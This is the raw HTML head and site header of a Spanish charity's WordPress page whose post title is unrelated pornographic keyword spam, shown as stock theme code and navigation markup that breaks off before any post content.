

--- FILE ---
content_type: text/html
request_url: https://www.trasos.org/dogging-bergen-best-porn-videos-aylar-porn-video-gratis-sex-filmer
body_size: 30013
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Dogging bergen best porn videos &#8211; aylar porn video gratis sex filmer &#8211; TRASS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.trasos.org' />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed" href="https://www.trasos.org/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed de los comentarios" href="https://www.trasos.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Comentario Dogging bergen best porn videos &#8211; aylar porn video gratis sex filmer del feed" href="https://www.trasos.org/dogging-bergen-best-porn-videos-aylar-porn-video-gratis-sex-filmer/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trasos.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trasos.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.trasos.org/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://www.trasos.org/wp-content/themes/customify/style.min.css?ver=0.3.9' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,.button,button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.button:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="button"]:not(.components-button):not(.customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="submit"]:not(.components-button):not(.customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a, .nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #09308c;}.posts-layout .readmore-button {color: #09308c;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover, .entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #09308c;}.customify-builder-btn{    background-color: #be1008;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                   {                    color: #09308c;}a:hover, a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3, .comments-area h2 + .comments-title, .h2 + h3, .comments-area .h2 + .comments-title, .page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta, .link-meta a,.color-meta,.entry-single .tags-links:before, .entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://www.trasos.org/wp-content/themes/customify/assets/images/default-cover.jpg");}#page-titlebar .titlebar-title {color: #000000;}.header--row:not(.header--transparent).header-main .header--row-inner  {border-style: none;} .header--row:not(.header--transparent).header-bottom .header--row-inner  {border-style: none;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before, .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before  { height: 0px; }.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {color: #000000; text-decoration-color: #000000;} .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a:hover, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-item > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-ancestor > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-parent > a  {color: #09308c; text-decoration-color: #09308c;} .header-social-icons.customify-builder-social-icons.color-custom li a {background-color: #000000;}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 176px;}#page-titlebar {text-align: center;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 40px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 70px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<link rel="https://api.w.org/" href="https://www.trasos.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trasos.org/wp-json/wp/v2/posts/1572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trasos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://www.trasos.org/dogging-bergen-best-porn-videos-aylar-porn-video-gratis-sex-filmer" />
<link rel='shortlink' href='https://www.trasos.org/?p=1572' />
<link rel="alternate" type="application/json+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fdogging-bergen-best-porn-videos-aylar-porn-video-gratis-sex-filmer" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Fdogging-bergen-best-porn-videos-aylar-porn-video-gratis-sex-filmer&#038;format=xml" />
<link rel="pingback" href="https://www.trasos.org/xmlrpc.php"><link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
<meta name="msapplication-TileImage" content="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
		<style type="text/css" id="wp-custom-css">
			.titulo{
	padding-top: 20px;
  padding-bottom: 20px;
	color:#09308c;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1572 single-format-standard wp-custom-logo content main-layout-content site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Ir al contenido</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menú</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Cerrar</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main full-cols"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--main-desktop-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--main-desktop-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--main-desktop-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--main-desktop-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--main-desktop-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--main-desktop-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="abrir herramienta de búsqueda">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
